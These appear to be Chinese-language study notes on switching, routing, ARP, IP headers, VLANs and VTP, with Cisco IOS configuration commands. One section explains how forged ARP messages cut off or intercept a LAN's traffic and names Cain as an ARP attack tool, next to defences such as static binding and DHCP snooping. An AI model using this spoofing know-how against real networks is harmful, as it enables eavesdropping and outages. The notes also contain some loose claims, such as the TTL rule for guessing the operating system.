1、交换机收到一个帧(主机A发送)后,会先查看帧中的目的MAC地址,在MAC动态表中是否是否有匹配项;若是有则单播转发

2、若是没有,则学习该帧的源MAC地址:

将源MAC和收到该帧的接口,写入MAC表

3、然后向除接收端口外的所有端口广播转发

4、若是接收到该广播的主机(B)与其目的MAC匹配,则该主机B发送帧回应。

5、交换机收到回应的帧后,会先学习主机B源MAC地址,然后单播该帧给主机A

注意:地址表存在一个 300秒的老化时间(可修改)

即若是该主机在300秒内没有任何操作(再发数据),则该主机在MAC表中的条目会被清除

当同一个MAC地址接到另一个接口时,MAC表会立即更新MAC表中关于这这个主机的条目(无论是否达到老化时间)

当MAC表中一个接口对应多个MAC地址时,表示该接口连接的是另一台交换机

交换机只会根据收到的帧的帧头中的目标MAC地址来转发数据,不会去管(也没能力去管)IP包头中的IP地址

接口自适应:

eg: 接口速率自适应∶1000/100/10M自适应

则速率工作模式可以为10,100,1000任何一种状态;只有两者的工作速率一致,才能正常工作

端口状态 :up/down

down的3种可能:

人工down掉 、 速率不匹配 、 双工模式不匹配 (双工 duplex)

双工模式: 单工(只能单向通信)、半双工(不能同时双向通信)、全双工(能同时双向通行)

交换机基本工作模式 : 第一次配置网络设备,需要使用console线连接PC及使用"超级终端"或其他软件配置交换机

或打开远程管理功能。

交换机命令 : (使用ciso Packet Tracer软件)

1、用户模式:

Switch> 可以查看交换机的基本简单信息,但不能更改配置

2、特权模式:

Switch>enable (可以简写为 en)

Switch#

可以查看所有配置,且可以做测试、保存、初始化等操作,但不能修改配置

3、全局配置模式:

Switch#configure terminal (可以简写为 conf t)

Switch(config)#

默认不能查看配置! 但可以修改配置,且全局有效!

4、接口配置模式:

Switch(config)#interface fastEthernet 0/1 (简写为 int f0/1)

Switch(config-if)#

默认不能查看配置! 但可以修改配置,且只对该接口有效!

5、console口/控制台模式

Switch(config)#line console 0 (简写为 line co 0)

Switch(config-line)#

默认不能查看配置! 但可以修改配置,且只对console口有效!

(以上4种模式只能一级一级的进入,不能越级进入;第5种是第4种的特殊模式)

6、exit :返回上一级

7、end :直接返回特权模式;无论此时是在什么模式下(用户模式除外)

8、字母 ? 查看以该字母开头的命令

9、 tab键可以补全命令

10、修改交换机名字 (全局配置模式下)

Switch(config)#hostname husag (可以简写为 : ho 交换机名)

husag(config)#

11、给console口加密;即用户密码 (在console口模式下)(进入配置界面时要输入该密码,才能开始配置)

Switch(config)#line co 0

Switch(config-line)#password 540195 (简写为 : pass 密码)

//? Switch(config-line)#pass secret 154(若加上这一句,则前一个密码无效,且这个密码在配置文件

中显示为一串hash值)

Switch(config-line)#login

12、ctrl + u 删除光标前的所有字符

ctrl + a 光标直接到行首

ctrl + e 光标直接到行尾

13、保存配置 : (在特权模式下)

Switch#copy running-config startup-config (可以简写为 copy run sta)

或 : Switch#write (仅在ciso有效),

save(仅在华为有效)

所有配置都会储存在内存中的running-config中;但在重启时running-config会自动清空,重新创建

而startup-conf在硬盘中,不会被清空

14、当交换机开机或重启时:

先去硬盘中查找startup-config是否存在;如果不存在,在内存中创建新的running-config;如果存在,

则复制到内存中并改名为running-config

16、查看配置文件 :(在特权模式下)

Switch#show run (查看running-config文件)

Switch#show star (查看startup-config文件)

17、配置特权密码 :(全局模式下;注意与用户密码区分)(需要输入该密码才能进入特权模式)

Switch(config)#enable secret 540195 (可以简写为 : ena sec 密码 )

进入特权模式时要输入这个密码;

在配置文件中密码为一串hash值;若将 secret 换为 pass ,则明文密码

当这两种设置密码的方式同时存在时,只有enable secret 配置的密码有效

18、删除/清空配置文件 : (在特权模式下)

Switch#erase startup-config (可以简写为 :era star)

一重启就全没了

19、重启: (特权模式下)

Switch#reload (简写为 : rel)

20、查MAC地址表 :(在特权模式下)

Switch#show mac-address-table (简写为 : show mac-add)

21、查看交换机的接口表 : (特权模式下)(查看IP地址)

Switch#show ip interface brief (简写位: show ip int b)

22、人为关闭接口 :(接口配置模式下)

Switch(config-if)#shutdown (简写 :shut)

开启接口 Switch(config-if)#no shut

23、do 的用法

在命令前加上 do ;可以在其它模式下使用特权模式下的命令

eg:Switch(config-if)#do show ip int b

24、删除配置:

1)在哪个模式下配置的,就在哪个模式下删!

2)命令前加no空格 eg:no ho

3)原命令中有参数,并且参数具有唯一性,则删除时不需要加参数

25、为交换机配置管理IP:(管理型交换机中有一个虚拟接口)(它的远程管理配置与路由器相同)

在全局配置模式下:

Switch(config)#int vlan 1

Switch(config-if)#ip add 10.1.1.253 255.255.255.0

Switch(config-if)#no shut

配好之后就可以通过这个vlan接口远程控制虚拟机

26、为交换机配置默认网关 :(全局配置模式下)

Switch(config)#ip default-gateway 10.1.1.254 (简写为 : ip defa IP地址)

27、跨网段控制交换机时必须配置IP和网关,在同一网段中控制交换机时只需设置好IP即可

路由器是用来连接不同网段(即用来隔离不同网段)的设备

交换机是用来连接同一网段的设备

关闭自动解析功能:(全局配置模式下)

Switch(config)#no ip domain-lookup

作用:输错命令时不会花时间解析,不会报错

在网络层

交换机和路由器命令绝大部分相同;

为3层端口配置IP :(eg:路由器)(在接口模式下)

Router(config-if)#ip address 10.1.1.254 255.255.255.0 (简写为 :ip add IP地址 子网掩码)

Router(config-if)#no shut (开启)

开启远程控制:(交换机与其相同)

1、使用Telnet开启:(默认使用它开启;全局配置模式下)(Telnet远程控制不加密)

Router(config)#line vty 0 4 (表示开启了4+1,即5个虚拟接口,连接这5个接口的设备可以远程控制路由器)

Router(config-line)#transport input telnet (若是使用Telnet,则可以不写这条命令)

Router(config-line)#pass 540195 (在此模式下配置的密码为)

Router(config-line)#login

2、使用SSH开启 :(ssh远程控制是加密的)

先在全局模式下

Router(config)#ho r1

r1(config)#ip domain-name sf.sf.sf (最后一个为域名,但该域名无实际意义,可以随便写)

r1(config)#crypto key generate rsa (使用RSA算法生成秘钥对)

r1(config)#line vty 0 4

r1(config-line)#transport input ssh

r1(config-line)#pass 540195 (此模式下配置的为 ssh密码)

r1(config-line)#login

注意:开启远程控制时要先设置特权密码

3、 Router(config-line)#transport intput all/none (Telnet或ssh远程控制全部开启或关闭)

4、开启身份验证 :(使用账号和密码)

在接口配置模式下(config-line)

r1(config-line)#transport input ssh

或 r1(config-line)#transport input telnet

输入 r1(config-line)#login local

然后,回到全局模式下

r1(config)#username xx pass 12345 (设置账号、密码)

远程控制时必须输入账号和密码才能进入控制界面

注:

使用ssh连接 :ssh -l 用户名 IP(现实中时 ssh 账号@IP) 回车之后输入密码

使用Tenlnt : telnet IP 回车之后输入账号、密码



路由原理:

路由 :路由器为IP报文选择路径的过程

路由表 : 路由器转发IP报的唯一依据

转发时 路由表中有该网段路由,则转发;若没有,且连默认路由也没有,则丢弃(杀死)该IP包;并给发送这个包的主机发送反馈信息

配置路由表:

全局模式下:

1、配置静态路由 :

Router(config)#ip route 10.1.1.0 255.255.255.0 20.1.1.2 (简写 : ip route 目标IP 子网掩码 下一跳IP)

2、配置默认路由 :

Router(config)#ip route 0.0.0.0 0.0.0.0 20.1.1.2 (ip route 0.0.0.0 0.0.0.0 下一跳IP)

3、浮动路由

在静态或默认路由后面加上个正整数:

eg: Router(config)#ip route 0.0.0.0 0.0.0.0 20.1.1.2 3

加的数字越大,其优先级越低;不加的话默认为1

优先级低的浮动路由一般不显示;但当优先级高的路由出故障时,浮动路由就会显示,并接替其工作

特权模式下:

show ip route : 查看路由表

show ip int b : 查看IP地址

路由原理:

1、一个帧到达路由器,路由器首先检查目标MAC地址,看否是自己,如果不是则丢弃,如果是则解封装,并

将IP包送到路由器内部

2、路由器检查IP包头中的目标IP,并匹配路由表;如果匹配失败,则丢弃,并向源IP回馈错误信息,

如匹配成功,则将IP包路由到出接口。

3、封装帧,首先将出接口的MAC地址作为源MAC封装好,然后检查ARP缓存表,检查是否有下一

跳的MAC地址,如有,则提取并作为目标MAC地址封装到帧中,如没有,则发送ARP广播请求下一

跳的MAC,并获取到对方的mac地址,再记录缓存,并封装帧,最后将帧发送出去。

PC之间通信的简单过程

动态路由:

基于某种路由协议实现

特点:

1、减少了管理任务

2、占用了网络带宽

收敛 :使所有路由表都达到一致状态的过程

网络中静态路由和动态路由相互补充

按路由执行的算法分类

1、距离矢量路由协议

RIP、IGRP

2、链路状态路由协议

综合考虑从源网络到目标网络的个条路径的情况选择路由

OSPF、IS-IS

RIP : 距离-矢量路由选择协议 (基本被弃用)

1、定期更新(30秒更新一次,UDP520端口)

2、与相邻的路由器互相发送各自的路由表

3、广播更新

在RIP中最大的跳数为15,16跳表示不可达

命令:(全局配置模式)

router rip

version 2 (选择版本,默认为版本1)

no auto-summary

network IP地址(激活端口收发路由表)(有几个被使用(连接)端口就写几次)

(按A、B、C类来写 eg : 10.1.1.1 写为 10.0.0.0)

如:路由器有两个端口被连接,其连接网段分别为 10.1.1.0/24 20.1.1.0/24

则:network 10.0.0.0 network 20.0.0.0

(若是写为 10.1.1.0 ,它会自动变成 10.0.0.0)

删除该动态路由:

no router rip

可以给路由器配网关( ?)

Router(config)#ip default-gateway 网关地址

ARP : MAC地址解析协议(工作在三层)

作用 : 将IP地址解析成MAC地址

MAC地址广播 : FF-FF-FF-FF-FF-FF

交换机是根据收到的帧的帧头中的MAC地址来转发数据的;它不会(也不能)管IP地址是否正确

一旦交换机收到目标MAC地址为 FF-FF-FF-FF-FF-FF的帧,它会直接向所有接口转发该帧,而不是查MAC地址表后再转发

ARP原理 :

1)发送ARP广播请求

内容:我是10.1.1.1(自己的IP地址),我的MAC(自己的MAC地址)

谁是10.1.1.5(目标IP地址),你的MAC是 ?(表示不知道)

2)ARP单播应答(其它主机收到广播后检查目标IP,不是自己则不作回应)

我是10.1.1.5(目标IP地址),我的MAC是 MAC1

ARP缓存中包含 IP地址即及其对应的MAC地址

ARP广播范围只在局域网中(同一网段)

arp -a : 查看ARP缓存

arp -d :清除ARP缓存

arp -s ARP绑定

若收到多个ARP单播应答;则遵循后到先用原则

注意与DHCP的先来先用区分

通过伪造ARP广播请求,发送假的IP和MAC;使接收到该广播的所有主机中的ARP缓存表记录假的ARP缓存,使其断网

通过伪造ARP单播应答,发送假的MAC地址给请求方;使其ARP缓存中记录假的ARP信息

注:ARP没有验证机制,只要收到ARP请求或应答,就会学习其中的IP和MAC

ARP攻击或欺骗的原理是∶

通过发送伪造的虚假ARP报文(广播或单播),来实现的攻击或欺骗!

如虚假报文的mac是伪造的不存在的,实现ARP攻击,结果为中断通信/断网!

如虚假报文的mac是攻击者自身的mac地址,实现ARP欺骗,结果可以监听、窃取、篡改、控制流量

但不中断通信!

路由器能够隔离(控制)广播

ARP广播只能在局域网(内网)内广播;因为路由器不能转发ARP报文

广播会时时产生

注意,电脑中有一张ARP缓存表;每当收到一个帧后,不管是否回应,该缓存表都会学习帧中的IP地址和MAC;且不会去验证该IP和MAC

的真假(可以利用这点做ARP投毒)

网关也有MAC地址

只要能配IP的接口都有MAC地址

防御ARP攻击的方法:

1、静态ARP绑定

手工绑定/双向绑定

windows客户机上∶

arp -s IP地址 MAC地址 arp 接口

2、ARP防火墙(不建议使用)

自动绑定静态ARP ,主动防御;但它会向网关不停且大量的发送ARP应答或请求,会增加网关负担

3、硬件级ARP防御∶

交换机支持"端口"做动态ARP绑定(配合DHCP 服务器)或做静态ARP绑定

在全局配置模式下:

ip dhcp snooping (开启DHCP监听功能)

int range f0/1 - 48 (假设该交换机有48个接口;输入这条命令,回车;之后所做的配置会在所有接口重复做一遍)

// switch(config-range-if)#shoutdown

//Switch(config-if-range)#ip dhcp snooping

//Switch(config-if-range)#switchport port-security mac-address sticky

这条命令可以用在有多个接口做相同的命令的情况时

注:该交换机要支持该功能:监听DHCP,绑定MAC;

网络执法官、cain(可以进行ARP攻击和欺骗的软件,后者还能抓包)

科来 :国产抓包软件

putty : Telnet 客户端



IP报文格式:

版本 : 表明该IP协议的类型 IPv4/IPv6

首部长度 : 表示IP包头占多少字节;一般为20字节;若是有可选项。则最多可达60字节

首部长度换算成十进制数,再乘4,即可得IP包头字节数

总长度 :整个IP报文的长度

段偏移量 : 决定IP分片的先后顺序

当IP报文的长度 > MTU(即1500字节)时,IP报文会被分成一个个 < MTU 的IP分片

每个分片的第一个字节的序号(注意:分片的IP包头不算)即为偏移量(一般为1480的倍数)

标识符:表明这个IP分片属于那个IP报文(相同IP报文的标识符相同)

标志位 :

第一个比特位保留不用,为0;

第二个比特位 :为0表示该报文分片;为1表示该报文不分片

第三个比特位 :为1表示还有后续分片;为0表示这是最后一个分片

若报文不分片,则全为0

TTL :TTL值在 0 到 255之间

TTL经过一个路由器值就减1;当值为0时,就会被此时的路由器丢弃(且该路由器会向发送这个报文的主机回馈信息)

TTL >100时表明这个主机的系统为 windos系统 ,

TTL <100时表明这个主机的系统为 Linux系统

作用:防止报文在网上无限循环



协议号 : 识别上层协议

TCP协议(6) UDP(17) ICMP (1)

首部校验和 :校验IP包头



vlan : 虚拟局域网

二层技术

交换机只有见到FF-FF-FF-FF-FF-FF-FF就会全局域网内转发广播

广播的危害 :增加网络/终端负担(广播时时产生),传播病毒,安全性差

控制广播 :

控制广播 == 控制广播域

路由器隔离广播(物理隔离)

缺点 : 成本高,不灵活

采用新的技术VLAN来控制广播

VLAN技术是在交换机上实现的;且是通过逻辑隔离划分的广播域

VLAN的主要作用是控制广播,逻辑隔离广播域

不同VLAN之间不能通信;故不同vlan的主机之间不能通信(被完全隔离),它只允许相同vlan主机的数据传输

注意:交换机默认启用VLAN技术,且默认自带有vlan1、vlan1002 ~ vlan1005 5个不同的vlan;且其使用端口默认属于vlan1

在将vlan加入vlan后会形成一张vlan表 (vlan ID 接口号)

vlan的类型 :

1、静态vlan :

手工配置 ;基于端口划分的VLAN(主机所接的端口号变化可能引起所属vlan的变化)

2、动态vlan :

手工配置 ; 基于MAC地址表划分的VLAN/采用802.1x端口认证,基于账号来划分VLAN

(vlan不会随着主机接的端口的不同而变化)

一个vlan == 一个广播域 == 一个网段 (不同vlan之间被完全隔离)

静态VLAN命令:

全局配置模式下:

Switch(config)#vlan 10,20 50 - 56 (创建多个vlan,“,”表示不相连;“-”表示连续;软件中只能一个个的创建)

Switch(config-vlan)#name zhu (name 名字;为该vlan命名,可以不命名,则不写)

Switch(config-vlan)#exit

查看vlan表:

Switch(config)#do show vlan b (若是在特权模式下则不加do)

将接口加入VLAN:(接口配置模式下)

Switch(config-if)#switchport access vlan 10 (switchport access vlan ID)

Switch(config-if)#exit



跨交换机相同VLAN之间通信的解决方法:

不同vlan接口只允许本vlan的数据通过

公共端口允许所有vlan的数据通过

trunk:

也称中继链路/公共链路

作用∶允许所有VLAN数据通过trunk链路

方法∶通过在数据帧上加标签,来区分不同的vlan的数据

trunk标签∶

1、ISL标签∶cisco私有的,标签大小30字节26+4(在帧头加26之间,帧尾加4字节)

2、802.1q标签∶公有协议,所有厂家都支持,标签大小4字节。属于内部标签。(在帧内部加4字节)

标签的加、除是在交换机内部完成

交换机端口链路类型∶

1)接入端口∶也称为access 口,一般用于连接pc,只能属于某个vlan,也只能传输该vlan的数据

2)中继端口∶也称为trunk端口,一般用于连接其他交换机,属于公共端口,允许所有vlan的数据通过!

配置trunk : (接口模式下,相连接的两台交换机的对应端口都有配)

Switch(config-if)#switchport trunk encapsulation dotlq/isl(选择使用说明标签,前者是所有交换机都有的,

后者是思科私有的,可以不写,默认为dotlq)

Switch(config-if)#switchport mode trunk (将端口设置trunk端口,此时在VLAN表中找不到该端口)

Switch(config-if)#exit

当PC处于不同vlan时交换机的工作流程:

VTP :虚拟局域网中继协议

作用:从一点维护整个网络上VLAN的添加、删除和重命名工作(不包括如:端口加入vlan等其他配置)

VTP域的组成 :具有相同域名,通过Trunk相连的一组交换机

VTP的三种模式 :

1、服务器模式(Serve) (一般所有交换机默认都是该模式)

1)可以创建、删除和修改VLAN ;

2)只学习、转发相同域名的VTP通告

2、客户机模式(Client)

1)学习、转发相同域名的VTP通告

2)不可以创建、删除和修改VLAN

3、透明模式(Transparent)(极少用到)

1)可以创建、删除和修改VLAN,但只在本地有效

2)转发但不学习VTP通告

VTP通告内容

管理域、版本号、配置修改编号(对交换机的每次配置、修改都会产生一个新的编号;比前一个大1)、VLAN及某些参数

配置修改编号:

1、新增的交换机配置修改编号应该重新置0

2、交换机重启或修改域名,修订号也将被重置为O

3、一旦被重置为0,将立即发送通告请求!

VTP通告类型:

1)汇总通告(服务器)

每次修改后服务器都会向同一个VTP域中的所有交换机发送该通告

其中不包括修改过后的vlan信息,但却包括新的配置修改编号

2)通告请求(客户机、服务器)

当交换机收到汇总通告后会向发出汇总通告的服务器发送该通告

3)详细通告(服务器)

只有当服务器收到客户端或是其他服务器发出的通告请求时才会先其发送详细通告

创建VTP域

Switch(config)# vtp domain VTP域名

只需在一台交换机上配置,其他交换机就会学到

配置交换机的VTP模式

Switch(config)# vtp mode 模式名

注:不写就是默认服务器模式;建议不要改,因为模式只能一个一个的配

配置VTP版本(要么都配,要么都不配)

Switch(config)# vtp version 2

注:一般默认为版本1;建议不要改,因为版本只能一个一个的配,且不同VTP版本的交换机之间不能学习使用VTP通告

配置VTP密码

Switch(config)# vtp password 密码

注:必须一个一个配;当收到密码不一致的通告时不学习;可以都不配;建议不要配

查看VTP配置信息

Switch# show vtp status

注:使用VTP时,可以只创建VTP即可

